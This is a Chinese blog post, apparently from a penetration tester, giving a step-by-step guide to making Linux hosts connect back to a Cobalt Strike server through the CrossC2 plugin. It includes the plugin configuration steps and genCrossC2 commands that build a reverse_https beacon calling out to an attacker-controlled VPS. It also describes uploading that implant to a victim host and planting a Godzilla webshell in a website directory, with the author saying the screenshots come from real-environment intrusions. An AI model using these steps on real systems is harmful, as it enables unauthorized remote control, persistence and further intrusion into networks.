文章目录

前言

众所周知,msf上面的shell或者是其他的shell想反弹给cs默认情况下是只支持windows的,因为cs的监听模块默认没有linux的,但是有些主机就是用linux搭建的,这可怎么办呢。就要用到一个插件CrossC2。

下载地址在github:

https://github.com/gloxec/CrossC2/releases/tag/v3.1.0

提示:以下是本篇文章正文内容,下面案例可供参考

一、工具配置



要下载的是上面圈起来的两个就行了 ,genCrossC2的文件类型主要是看你客户端的主机是什么系统,如果你是linux就下linux,如果是windows就下win,以此类推。接下来看操作。



下载这两个文件,然后放到一个文件夹里,这个文件夹要放在客户端的cs路径上。注意是客户端。



然后,修改cna文件配置:

然后,修改cna文件配置:

cc2_path为CrossC2文件夹的路径。

CC_bin为genCrossC2.Linux。



然后赋予genCrossC2.Linux执行权限。



接着cs客户端加载cna脚本。



服务端自动生成 .cobaltstrike.beacon_keys,如果没有重新导入几次,然后把这个文件放到CrossC2插件文件夹下,这个文件很重要,是CS的密钥文件,因为CrossC2插件仅支持 reverse_https 协议。

特别提醒,这个 .cobaltstrike.beacon_keys是个隐藏文件,ls -la就能看到他了。

下图是将文件放到了CrossC2文件夹下。

二、实战演示–Linux上线cs.

2.1- 设置监听器





因为CeossC2仅支持 reverse_https 所以只能创建 reverse_https监听器

2.2- 手动生成payload

CS4.4:

./genCrossC2.Linux 127.0.0.1 4444 ./.cs_key null Linux x64 ./a.out stager 4.4

CS4.0~4.3:

./genCrossC2.Linux 127.0.0.1 4444 ./.cs_key null Linux x64 ./a.out

不行的话可以两个都试试。



后面想起来我tm的是苹果电脑,所以重新搞了个macos的,哈哈,尴尬。

我的执行命令是下面整个:

./genCrossC2.MacOS 你的vpsip 你的监听端口 ./.cobaltstrike.beacon_keys null Linux x64 hw2



然后上传这个🐴文件到被害主机,运行,cs立马上线,接下来就是干内网的后话了,主要记录到这里。

因为我都是拿真实环境的渗透,所以很多东西要打码处理,见谅。



getshell之后,为了方便后续的操作,在网站目录种了个哥斯拉🐴,然后用哥斯拉终端文件上传刚刚到执行文件(反弹木🐴)。运行即可。

执行后,cs成功上线。

哈哈,请忽略下面那一台,是渗透的时候打下来的另一个目标。

总结

机会难得,自从换了电脑之后,电脑装不了虚拟机,所以很难演示内网的操作,原来的那台联想拯救者被我扔了,所以无奈之下只能从某靶标的渗透里打个码做教程了🙏🙏🙏🙏🙏🙏🙏

文章原创,欢迎转载,请注明文章出处: 哥Linux主机反弹shell给Cobalt_Strike(CS)-实战笔记.。百度和各类采集站皆不可信,搜索请谨慎鉴别。技术类文章一般都有时效性,本人习惯不定期对自己的博文进行修正和更新,因此请访问出处以查看本文的最新版本。

版权归原作者 归去来兮-zangcc 所有, 如有侵权,请联系我们删除。